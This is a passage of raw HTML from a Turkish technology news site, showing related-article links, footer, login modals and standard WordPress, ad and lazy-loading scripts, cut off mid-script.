<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="f0007b081d" /><input type="hidden" name="_wp_http_referer" value="/htc-akilli-saat-mi-tanitacak/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="0bf2dc2ba3" /><input type="hidden" name="_wp_http_referer" value="/htc-akilli-saat-mi-tanitacak/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.teknoindex.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script type="litespeed/javascript">window.addEventListener("load",function(event){jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){var form=jQuery(this);var screen_width="";var screen_height="";if(screen_width==""){if(screen){screen_width=screen.width}else{screen_width=jQuery(window).width()}}
if(screen_height==""){if(screen){screen_height=screen.height}else{screen_height=jQuery(window).height()}}
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">')})})</script> <script data-no-optimize="1" type="cc3610c08e5caf8522f3e9ec-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void 